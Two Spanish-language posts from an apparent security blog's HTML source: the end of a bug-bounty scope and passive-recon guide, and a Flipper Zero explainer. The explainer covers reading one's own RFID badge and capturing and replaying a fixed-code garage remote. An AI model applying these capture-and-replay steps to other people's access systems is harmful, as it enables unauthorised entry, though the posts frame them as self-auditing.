<li><strong>Cuentas de prueba vs cuentas reales.</strong> Si el programa provee cuentas de
   prueba, úsalas. Probar contra datos de usuarios reales sin necesidad es la
   forma más rápida de que te saquen del programa.</li>
<li><strong>Ventanas de tiempo y rate limits.</strong> Algunos programas piden anunciar
   pruebas de carga o pentesting activo con anticipación.</li>
<li><strong>Reglas de divulgación.</strong> Cuánto tiempo hay que esperar antes de publicar
   un writeup, y si se necesita autorización explícita para hacerlo.</li>
</ol>
<h3 id="una-nota-sobre-reconocimiento-pasivo-vs-activo"><a class="toclink" href="#una-nota-sobre-reconocimiento-pasivo-vs-activo">Una nota sobre reconocimiento pasivo vs activo</a></h3>
<p>Incluso el recon "pasivo" tiene matices. Consultar <code>crt.sh</code> o hacer búsquedas
en buscadores no toca la infraestructura del objetivo. Pero herramientas de
enumeración de subdominios que sí generan tráfico activo (fuerza bruta de
DNS, escaneo de puertos) deben evaluarse contra el alcance igual que
cualquier otra prueba.</p>
<div class="codehilite"><pre><span></span><code><span class="c1"># recon pasivo — no toca la infraestructura del objetivo</span>
curl<span class="w"> </span>-s<span class="w"> </span><span class="s2">&quot;https://crt.sh/?q=%25.ejemplo.com&amp;output=json&quot;</span><span class="w"> </span><span class="p">|</span><span class="w"> </span>jq<span class="w"> </span>-r<span class="w"> </span><span class="s1">&#39;.[].name_value&#39;</span><span class="w"> </span><span class="p">|</span><span class="w"> </span>sort<span class="w"> </span>-u
</code></pre></div>

<h2 id="conclusion"><a class="toclink" href="#conclusion">Conclusión</a></h2>
<p>La parte técnica del bug bounty es reemplazable por herramientas y práctica.
La disciplina de leer el alcance completo, cada vez, sin asumir que se parece
al del programa anterior, es lo que evita que un hallazgo legítimo se
convierta en un problema legal.</p>
  </div>

  <footer class="post-footer">
    <div class="post-footer-tags">
      <span class="hashtag">#bug-bounty</span><span class="hashtag">#metodologia</span><span class="hashtag">#recon</span>
    </div>
    <a class="back-link" href="../index.html">&larr; volver a la bitácora</a>
  </footer>

</article>


</main>

<footer class="site-footer">
  <div class="wrap footer-inner">
    <p class="footer-line">
      <span class="prompt">root@0xbitacora:~$</span> echo "gracias por leer"
    </p>
    <p class="footer-meta">
      0xBitácora · construido con Python + Jinja2 · © 2026 John
    </p>
  </div>
</footer>

<script src="../static/js/main.js"></script>
</body>
</html>
</file>


<file: site/posts/flipper-zero-datos-y-modo-de-uso.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Flipper Zero: qué es realmente y para qué lo uso — 0xBitácora</title>
<meta name="description" content="Datos curiosos y casos de uso reales del Flipper Zero, más allá del hype de redes sociales: qué protocolos lee, qué no puede hacer, y cómo lo integro en pruebas autorizadas.">
<link rel="icon" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 100 100%22><rect width=%22100%22 height=%22100%22 rx=%2218%22 fill=%22%230F1117%22/><text x=%2250%22 y=%2266%22 font-family=%22monospace%22 font-size=%2254%22 fill=%22%23E8A33D%22 text-anchor=%22middle%22>&gt;_</text></svg>">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@400;500;600;700&family=IBM+Plex+Sans:wght@400;500;600&family=IBM+Plex+Mono:wght@400;500;600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../static/css/style.css">
<link rel="stylesheet" href="../static/css/pygments.css">
</head>
<body>

<div class="skip"><a href="#main">Saltar al contenido</a></div>

<header class="site-header">
  <div class="wrap header-inner">
    <a class="brand" href="../index.html">
      <span class="brand-glyph">&gt;_</span>
      <span class="brand-text">0xBitácora</span>
    </a>
    <nav class="site-nav" aria-label="Navegación principal">
      <a href="../index.html">inicio</a>
      <a href="../about.html">acerca</a>
      <a href="https://github.com/" target="_blank" rel="noopener">contacto</a>
    </nav>
  </div>
</header>

<main id="main">


<article class="post wrap">

  <a class="back-link" href="../index.html">&larr; volver a la bitácora</a>

  <header class="post-header">
    <span class="tag tag-nota">nota</span>
    <h1 class="post-title">Flipper Zero: qué es realmente y para qué lo uso</h1>
    <p class="post-dek">Datos curiosos y casos de uso reales del Flipper Zero, más allá del hype de redes sociales: qué protocolos lee, qué no puede hacer, y cómo lo integro en pruebas autorizadas.</p>

    <dl class="meta-block">
      <div><dt>fecha</dt><dd>2026-07-21</dd></div>
      <div><dt>autor</dt><dd>John</dd></div>
      <div><dt>lectura</dt><dd>3 min</dd></div>
      <div><dt>tags</dt><dd>#flipper-zero #rf #nfc #hardware</dd></div>
    </dl>
  </header>

  
  <details class="toc">
    <summary>Índice</summary>
    <div class="toc">
<ul>
<li><a href="#contexto">Contexto</a></li>
<li><a href="#datos-curiosos">Datos curiosos</a></li>
<li><a href="#modo-de-uso-casos-donde-realmente-aporta">Modo de uso — casos donde realmente aporta</a><ul>
<li><a href="#auditar-tus-propios-controles-de-acceso">Auditar tus propios controles de acceso</a></li>
<li><a href="#analizar-el-propio-mando-del-garage">Analizar el propio mando del garage</a></li>
<li><a href="#depurar-protocolos-ir-en-desarrollo-de-iot">Depurar protocolos IR en desarrollo de IoT</a></li>
<li><a href="#lo-que-no-hace-y-por-que-importa-saberlo">Lo que NO hace (y por qué importa saberlo)</a></li>
</ul>
</li>
<li><a href="#conclusion">Conclusión</a></li>
</ul>
</div>

  </details>
  

  <div class="post-body">
    <h2 id="contexto"><a class="toclink" href="#contexto">Contexto</a></h2>
<p>El Flipper Zero se hizo viral como "la navaja suiza del hacker", pero buena
parte de lo que circula en redes exagera sus capacidades reales. Es, en el
fondo, una plataforma de pruebas de radiofrecuencia y protocolos
inalámbricos de corto alcance con una interfaz muy accesible — no es un
dispositivo mágico que "hackea" cualquier cosa con solo apuntarlo.</p>
<h2 id="datos-curiosos"><a class="toclink" href="#datos-curiosos">Datos curiosos</a></h2>
<ul>
<li><strong>El nombre viene de un delfín.</strong> El "Flipper" de la mascota (un delfín
  ciberpunk) referencia la idea de un compañero curioso y juguetón — de ahí
  el tono desenfadado de toda la interfaz, muy distinto al de una
  herramienta de pentest tradicional.</li>
<li><strong>Corre un firmware abierto.</strong> El firmware oficial es de código abierto,
  lo que dio pie a forks de la comunidad (como Unleashed o RogueMaster) que
  añaden funciones o remueven límites regulatorios — algo a tener en cuenta,
  porque cambia qué frecuencias transmite y con qué restricciones legales.</li>
<li><strong>No clona todo.</strong> Tarjetas NFC/RFID modernas con cifrado (como la mayoría
  de tarjetas bancarias o pasaportes con chip) no se clonan con un Flipper:
  el dispositivo lee y muestra los datos, pero no rompe el cifrado
  subyacente. Lo que sí puede leer y a veces reproducir son sistemas más
  antiguos o mal configurados (EM4100, Mifare Classic con claves por
  defecto, mandos de garage sin rolling code).</li>
<li><strong>El chip Sub-GHz es el corazón real del dispositivo.</strong> Más que el NFC, la
  capacidad de capturar y analizar señales en 300-928 MHz (mandos de
  cocheras, sensores IoT, algunos controles remotos) es donde más se nota la
  diferencia frente a un teléfono normal.</li>
</ul>
<h2 id="modo-de-uso-casos-donde-realmente-aporta"><a class="toclink" href="#modo-de-uso-casos-donde-realmente-aporta">Modo de uso — casos donde realmente aporta</a></h2>
<h3 id="auditar-tus-propios-controles-de-acceso"><a class="toclink" href="#auditar-tus-propios-controles-de-acceso">Auditar tus propios controles de acceso</a></h3>
<div class="codehilite"><pre><span></span><code>Menú → 125 kHz RFID → Leer
</code></pre></div>

<p>Leer una credencial propia de acceso (una pulsera de gimnasio, una tarjeta
de oficina que administras) para verificar si usa un esquema vulnerable
(EM4100 sin cifrado) es el caso de uso más directo: te dice si tu propio
control de acceso es tan seguro como crees.</p>
<h3 id="analizar-el-propio-mando-del-garage"><a class="toclink" href="#analizar-el-propio-mando-del-garage">Analizar el propio mando del garage</a></h3>
<div class="codehilite"><pre><span></span><code>Menú → Sub-GHz → Leer → (accionar el mando propio)
</code></pre></div>

<p>Si el mando no implementa <code>rolling code</code> (código que cambia en cada uso),
el Flipper captura una señal fija y puede reproducirla. Es una forma
práctica de descubrir, sobre tu propio equipo, si vale la pena actualizarlo
a un receptor más moderno.</p>
<h3 id="depurar-protocolos-ir-en-desarrollo-de-iot"><a class="toclink" href="#depurar-protocolos-ir-en-desarrollo-de-iot">Depurar protocolos IR en desarrollo de IoT</a></h3>
<div class="codehilite"><pre><span></span><code>Menú → Infrared → Aprender señal
</code></pre></div>

<p>Para quien desarrolla o da soporte a hardware con control remoto IR, capturar
y reproducir señales acelera muchísimo la depuración comparado con probar
mando por mando.</p>
<h3 id="lo-que-no-hace-y-por-que-importa-saberlo"><a class="toclink" href="#lo-que-no-hace-y-por-que-importa-saberlo">Lo que NO hace (y por qué importa saberlo)</a></h3>
<ul>
<li>No clona tarjetas bancarias ni pasaportes (cifradas y con protecciones
  anti-clonado).</li>
<li>No "hackea" WiFi por sí solo — necesita un módulo adicional (como el
  DevBoard con ESP32) que ni siquiera viene incluido de fábrica.</li>
<li>No transmite legalmente en cualquier frecuencia en cualquier país: las
  bandas Sub-GHz permitidas varían por región, y el firmware oficial
  respeta esas restricciones regionales por defecto.</li>
</ul>
<h2 id="conclusion"><a class="toclink" href="#conclusion">Conclusión</a></h2>
<p>El valor real del Flipper Zero está en hacer accesible algo que antes
requería SDRs, lectores RFID dedicados y bastante conocimiento de
radiofrecuencia por separado — todo en una interfaz que cabe en un bolsillo.
Pero como con cualquier herramienta de este tipo, su uso legítimo se limita
a equipos propios o pruebas explícitamente autorizadas: leer o reproducir
credenciales, mandos o tarjetas de terceros sin permiso es ilegal
independientemente de qué tan trivial lo haga el dispositivo.</p>
  </div>

  <footer class="post-footer">
    <div class="post-footer-tags">
      <span class="hashtag">#flipper-zero</span><span class="hashtag">#rf</span><span class="hashtag">#nfc</span><span class="hashtag">#hardware</span>
    </div>
    <a class="back-link" href="../index.html">&larr; volver a la bitácora</a>
  </footer>

</article>


</main>

<footer class="site-footer">
  <div class="wrap footer-inner">
    <p class="footer-line">
      <span class="prompt">root@0xbitacora:~$</span> echo "gracias por leer"
    </p>
    <p class="footer-meta">
      0xBitácora · construido con Python + Jinja2 · © 2026 John
    </p>
  </div>
</footer>

<script src="../static/js/main.js"></script>
</body>
</html>
</file>

